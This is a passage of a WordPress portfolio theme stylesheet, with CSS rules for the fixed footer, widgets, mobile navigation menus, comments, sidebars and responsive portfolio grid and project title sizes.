.widget_tag_cloud a:hover { text-decoration: none; color: #3B95B1; }

.widget_recent_entries .post-date,
.widget_rss .rss-date,
.widget_rss li > cite { font-size: 75%; }
.widget_rss .rsswidget { font-weight: 700; }
.widget_rss .rssSummary { font-size: 87.5%; }
.widget_rss .rss-date { display: block; }

.site-footer .widget-title { border-bottom: 3px solid #d9dcdd; padding-bottom: 15px; margin: 0 0 15px 0; }

.search-form input[type="search"] { width: 100%; padding: 7px; margin: 0; border-radius: 0; box-shadow: 0 none; }
.search-form input[type="submit"] { display: none; }
	
/**
 * 7.0 Footer
 * ----------------------------------------------------------------------------
 */
.site-footer { background-color: #191718; background-color: rgba(25, 23, 24, 0.86); font-family: Roboto, sans-serif; z-index: 150; width: 100%; color: #787882; margin-top: 25px; position: fixed; bottom: 0; left: 0; }
.site-footer:hover { background-color: rgba(25, 23, 24, 1); }
.viewing-portfolio-grid .site-footer { margin-top: 0; }
.site-footer, .site-footer:hover { -webkit-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; }
	.site-footer .inner { max-width: 1200px; margin: 0 auto; width: 92%; padding: 7px 0 5px 0; }
		.site-footer hr { border-top: 2px solid #d9dcdd; border-bottom: 1px solid #d9dcdd; margin: 20px auto; width: 100%; height: 0; }
		.site-footer .inner > div > .widget:first-child hr:first-child { margin-top: 0; }

		.site-footer .footer-client-logos img { width: 20%; max-width: 220px; float: left; }
		
		.site-footer .footer-social-icons { float: right; padding: 0; margin: 0; line-height: 1; }
		.site-footer .footer-social-icons li { float: left; margin-left: 20px; }
		.site-footer .footer-social-icons a { position: relative; text-decoration: none; cursor: pointer; display: block; font-family: WebSymbolsRegular; font-size: 100%; color: #5c5c5c; }
		.site-footer .footer-social-icons a:hover { color: #939393; text-decoration: none; }
		
		.site-footer .footer-fa { line-height: 1; text-align: right; }
		.site-footer .footer-fa a { color: #5c5c5c; font-size: 18px; margin-left: 18px; }
		.site-footer .footer-fa a:hover { color: #939393; text-decoration: none; }
		
		.site-footer .copyright_notice { font: 500 62.125%/1.75 Novecentowide, sans-serif; color: #919495; }
		
/**
 * 8.0 Media Queries
 * ----------------------------------------------------------------------------
 */
 
.viewing-portfolio-grid .site-content { display: none; }
.viewing-portfolio-grid .comments-area { display: none; }
.viewing-portfolio-grid .page-header { display: none; }
.viewing-portfolio-grid .paging-navigation { display: none; }
.blog.viewing-portfolio-grid .compact-search,
.single.viewing-portfolio-grid .compact-search { display: none; }

@media (min-width: 721px){
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .site-header-inner { min-height: 60px; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .site-navigation { display: none; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .logo { display: none; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .conatainer_language_selector { display: none; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .back { display: block; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .header-back-to-top { display: block; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .compact-search { display: block; }
	/* :not(.mod-touch) .header-compact:not(.viewing-portfolio-grid):not(.blog) .header-back-to-blog-link { display: block; } */
}

@media (max-width: 782px) {
	.admin-bar .site-header { top: 46px; }
}
@media (max-width: 720px) {
	body { padding: 0 !important; }
	.site-header { position: relative; background-color: transparent; }
	.admin-bar .site-header { top: 0; }
	.mod-touch .site-header { position: relative; background-color: transparent; }
	.site-header, .site-header:hover { transition: none; -webkit-transition: none; }
	.site-navigation { float: none; width: 100%; }
	.menu-main-menu-container { float: none; width: 100%; padding-top: 0; margin-bottom: 0; }
	.nav-menu li { float: none; }
	.nav-menu li a { color: #505050; }
	.pf_nav { display: none; }
}

@media (max-width: 720px) {
	.compact-nav.compact-nav-visible { display: none; }
}
@media (max-width: 720px) {
	.header-search .search-field { font-size: 40px; }
}

@media (max-width: 720px) {
	.compact-header { padding-top: 0; }
	.compact-header .compact-nav { display: none; }
	.compact-header .site-header { display: block; }
	
	.blog .compact-search,
	.single .compact-search { display: none; }
	.blog .site-header .search-form,
	.single .site-header .search-form { display: block; }
	
	.viewing-portfolio-grid.blog .site-header .search-form,
	.viewing-portfolio-grid.single .site-header .search-form { display: none; }
}

/* Mobile menu */
@media (max-width: 720px) {
	.site-navigation { top: 0 !important; position: relative; margin: 25px auto; }
	.logo { position: relative; text-align: center; margin: 30px 0; }
		.logo-inner { display: block; }
			.home-link { display: block; }
			ul.nav-menu,
			div.nav-menu > ul { }
			.nav-menu > li { text-align: left; }
			.nav-menu > li:first-child { margin-left: 0; }
}

@media (max-width: 720px) {
	.menu-toggle { cursor: pointer; display: block; font: 700 18px/1.25 Novecentowide, sans-serif; margin: 0; padding: 15px; background: #eee; }
	.menu-toggle:before { content: "\f0c9"; font: 400 100%/1 FontAwesome; margin-right: 10px; }
	.main-nav  { display: block; margin-left: 0; padding: 0; width: 100%; margin-bottom: 0; }
	.nav-menu  { padding: 0; margin-bottom: 0; }
	.toggled-on .nav-menu,
	.toggled-on .nav-menu > ul { display: block; margin-left: 0; padding: 0; width: 100%; margin-top: 3px; margin-bottom: 0; }
	.toggled-on li,
	.toggled-on .children { display: block; }
	.toggled-on .nav-menu li > ul { background-color: transparent; display: block; float: none; margin-left: 20px; position: relative; left: auto; top: auto; }
	.toggled-on .nav-menu li > ul a { color: #282832; width: auto; }
	.toggled-on .nav-menu li:hover > a,
	.toggled-on .nav-menu .children a { color: #282832; }
	.toggled-on .nav-menu li a:hover,
	.toggled-on .nav-menu ul a:hover { background-color: #eee; color: #000; }
	ul.nav-menu,
	div.nav-menu > ul { display: none; }
	
	ul.nav-menu ul a,
	.nav-menu ul ul a { color: #282832; font-weight: 700; }
	.nav-menu > li > a { margin-top: 0; }
	.nav-menu .has-submenu > a:after { display: none; }
	.nav-menu ul > li:first-child > a { border-radius: 0; }
	.nav-menu ul > li:last-child > a { border-radius: 0; }
	.nav-menu > .has-submenu > a { padding: 15px; }
	.nav-menu > .has-submenu:hover > a,
	.nav-menu > .has-submenu > a:hover { border-radius: 0; padding: 15px; }
	ul.nav-menu ul a,
	.nav-menu ul ul a { min-width: 0; }
	.nav-menu li a { display: block; padding: 15px; color: #282832; font: 400 100%/1 Roboto, sans-serif; text-transform: none; }
	.nav-menu li li a { padding: 15px; font-weight: 400; }
	.nav-menu > li.has-submenu + li { margin-left: 0; }
	.nav-menu > li.has-submenu { margin-left: 0; }
	.nav-menu > li { margin-left: 0; margin-bottom: 3px; }
	ul.nav-menu ul a:hover,
	.nav-menu ul ul a:hover { font-weight: 400; }
	.nav-menu li li:hover > a,
	.nav-menu li li a:hover { font-weight: 400; }
	.nav-menu li li:hover > a,
	.nav-menu li li a:hover { background-color: transparent; }
	.nav-menu > .has-submenu:hover > a,
	.nav-menu > .has-submenu > a:hover { background-color: transparent; }
	.toggled-on .nav-menu .current_page_item > a,
	.toggled-on .nav-menu .current-menu-item > a { background-color: #eee; color: #000; font-weight: 700; }
}

/* Page */
@media (max-width: 1280px) {
	.page-title { font-size: 700%; }
	.single .page-title,
	.search .page-title,
	.archive .page-title { font-size: 600%; }
}
@media (max-width: 720px) {
	.page-header { margin-bottom: 40px; }
	.page-title { margin-top: 0; border-top: 2px solid #D9DCDD; padding-top: 20px; font-size: 200%; line-height: 1; letter-spacing: 0; }
	.single .page-title,
	.search .page-title,
	.archive .page-title { font-size: 200%; }
}

/* Single */
@media (max-width: 950px) {
	.single .content-area { font-size: 100%; }
	.entry-summary { font-size: 100%; }
}

/* Comments */
@media (max-width: 950px) {
	.comments-title h2 { font-size: 175%; }
	.comments-title a { display: none; }
	
	.comment-meta { float: none; width: 100%; }
	.comment-author .fn { font-size: 175%; }
		
	.comment-content { clear: both; float: none; width: 100%; }
	.comment-content p { font-size: 100%; }
	
	.comment-list #reply-title { font-size: 100%; }
	#cancel-comment-reply-link { padding-right: 20px; line-height: 1.5; }
	
	.logged-in-as { font-size: 100%; }
	
	.comment-form-author { float: none; margin-right: 0; width: 100%; }
	.comment-form-email { float: none; margin-right: 0; width: 100%; }
	.comment-form-url { float: none; width: 100%; }
	.form-submit  input[type="submit"] { font-size: 24px; }
}

/* Sidebars */
@media (max-width: 950px) {
	.sidebar-right .site-content, .sidebar-left .site-content { width: 100%; margin: 0; }
	.site-sidebar { clear: both; width: 92%; padding: 0; float: none; margin: 0 auto; }
	.sidebar-shadow { display: none; }
	.blog.sidebar-left .blog-comments-wrapper { display: block; }
	.sidebar-right .content-area,
	.sidebar-left .content-area	{ margin: 0 auto; float: none; width: 92%; }
}

/* Widgets */
@media (min-width: 721px) {
	.widget_no_margin .widget { margin-bottom: 0; } /* A special class that removes bottom spacing below widget areas (desktop resolutions only) */
}

/* Footer */
@media (max-width: 720px) {
	.site-footer { position: relative; background-color: transparent; transition: none; float: none; }
	.site-footer:hover { background-color: transparent; }
	
	.viewing-portfolio-grid .site-footer { margin-top: 25px; }

	.site-footer .inner { padding: 0; }
	
	.site-footer .copyright_notice { font-size: 100%; text-align: center; }
	
	.site-footer .footer-social-icons { display: table; float: none; margin: 0 auto; padding-bottom: 0; }
	.site-footer .footer-social-icons li { margin-right: 20px; margin-left: 0; }
	.site-footer .footer-social-icons li:last-child { margin-right: 0; }
	.site-footer .footer-client-logos img { display: block; width: auto; max-width: 100%; float: none; margin: 30px auto; }
	
	.site-footer .footer-social-icons { display: table; float: none; margin: 0 auto; padding-bottom: 0; }
	.site-footer .footer-social-icons li { margin-right: 20px; }
	.site-footer .footer-social-icons a { color: #969696; }
	.site-footer .footer-social-icons a:hover { color: #000; }
	
	.site-footer .footer-fa { text-align: center; }
	.site-footer .footer-fa a:first-child { margin-left: 0; }
	.site-footer .footer-fa a { color: #969696; }
	.site-footer .footer-fa a:hover { color: #000; }
}

/* Portfolio */
@media (max-width: 850px){
	.konzept-thumbnails-container,
	.konzept-projects-list { margin-bottom: 3em; }
	.konzept-projects-list { border-top: 0 none; border-bottom: 0 none; }
}
@media (max-width: 1200px) {
	.element { width: 33.3333333%; }
	.element-text { width: auto; max-width: none; }
	.element .thumbnail-meta-data-wrapper { padding: 25px 25px 0 25px; }
	.element .symbol { font-size: 187.5%; }
	.thumbnail-plus { font-size: 225%; padding: 0 0 25px 25px; }
}
@media (max-width: 1000px) {
	.element .thumbnail-meta-data-wrapper { padding: 20px 20px 0 20px; }
	.element .symbol { font-size: 175%; }
	.thumbnail-plus { font-size: 175%; padding: 0 0 20px 20px; }
}
@media (max-width: 720px) {
	.element { width: 50%; }
	.element-text { width: auto; max-width: none; }
}
@media (max-width: 480px) {
	.element .thumbnail-meta-data-wrapper { padding: 13px 13px 0 13px; }
	.element .symbol { font-size: 150%; }
	.thumbnail-plus { font-size: 175%; padding: 0 0 15px 13px; }
}
@media (max-width: 400px) {
	.element .thumbnail-meta-data-wrapper { padding: 10px 10px 0 10px; }
	.element .symbol { font-size: 125%; }
	.thumbnail-plus { font-size: 150%; padding: 0 0 12px 10px; }
}
@media (max-width: 300px) {
	.element { width: 100%; }
	.element-text { width: auto; max-width: none; }
}


@media (max-width: 950px) {
	.project-meta-col-1 { float: left; max-width: none; min-width: 0; width: 100%; margin-right: 0; }
	.project-meta-col-2 { float: left; max-width: none; min-width: 0; width: 100%; margin-right: 0; }
	.project-meta-heading { width: 135px; }
	.project-meta-description { max-width: 255px; width: 100%; }
}

@media (max-width: 1200px) {
	.element-text .thumbnail-link-title { font-size: 52px; }
	.element-text + .thumbnail-separator { font-size: 52px; margin: 0 15px 0 10px; }
}

@media (max-width: 720px) {
	.element-text .thumbnail-link-title { font-size: 137.5%; line-height: 1.5; }
	.element-text.thumb-inactive .thumbnail-link-title:before { text-shadow: 0 0 3px #101010; }
	.element-text.thumb-inactive + .thumbnail-separator { text-shadow: 0 0 3px #101010; }
	.element-text + .thumbnail-separator { font-size: 137.5%; line-height: 1.5; margin: 0 10px 0 5px; }
}

@media (max-width: 1440px) {
	.project-title { font-size: 750%; max-width: 1104px; }
}
@media (max-width: 1200px) {
	.project-title { font-size: 500%; max-width: 1024px; }
	.project-description { font-size: 20px; }
}
@media (max-width: 1112px) {
	.project-title { max-width: 874px; }
}
@media (max-width: 950px) {
	.project-title { max-width: 736px; }
}
@media (max-width: 800px) {
	.project-title { max-width: 662px; }
}
@media (max-width: 720px) {
	.project-title { max-width: 552px; }
}
@media (max-width: 600px) {
	.project-title { max-width: 460px; }
}
@media (max-width: 500px) {
	.project-title { max-width: 368px; }
}
@media (max-width: 400px) {
	.project-title { max-width: 294px; }
}

@media (max-width: 1024px) {
	.portfolio-cancelclose:hover { -webkit-transform: none; transform: none; }
}

@media (max-width: 782px) {
	.admin-bar .portfolio_box { top: 46px; height: -webkit-calc(100% - 46px); }
	.admin-bar .portfolio-video-container { top: 46px; height: calc(100% - 46px); height: -webkit-calc(100% - 46px); }
}

@media (max-width: 720px) {
	.max-width-test { max-width: 720px; }
	.exit { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.portfolio-video-container .exit { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.portfolio-cancelclose { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.white .portfolio-cancelclose { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.portfolio-cancelclose-cover { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.project-meta-data { font-size: 68.75%; }
	.project-title { font-size: 150%; line-height: 1; letter-spacing: -1px; }
	.project-description { font-size: 75%; }
	.sharing-icons { display: none; }

	/* Arrows between projects */
	.daisho-portfolio-viewing-project .project-navigation,
	.daisho-portfolio-viewing-project .portfolio-arrowleft,
	.daisho-portfolio-viewing-project .portfolio-arrowright { display: none; }
	
	/* Arrows between slides */
	.project-arrow-left,
	.project-arrow-right { height: 100px; }
	.project-arrow-left-visible,
	.project-arrow-right-visible { opacity: 0.3; visibility: visible; background-size: 25px auto; width: 46px; }
	.cursor-in-viewport .project-arrow-left-visible,
	.cursor-in-viewport .project-arrow-right-visible { opacity: 0.3; }
}

@media (max-width: 600px) {
	.admin-bar .project-coverslide { z-index: 999; }
	.admin-bar .portfolio_box { z-index: 1000; top: 0; height: 100%; }
	.admin-bar .portfolio-video-container { top: 0; height: 100%; }
}

/**
 * 9.0 Print
 * ----------------------------------------------------------------------------
 */

@media print {

}